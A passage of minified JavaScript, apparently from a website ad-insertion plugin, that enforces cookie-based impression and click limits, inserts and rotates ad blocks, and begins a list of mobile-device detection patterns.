Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SC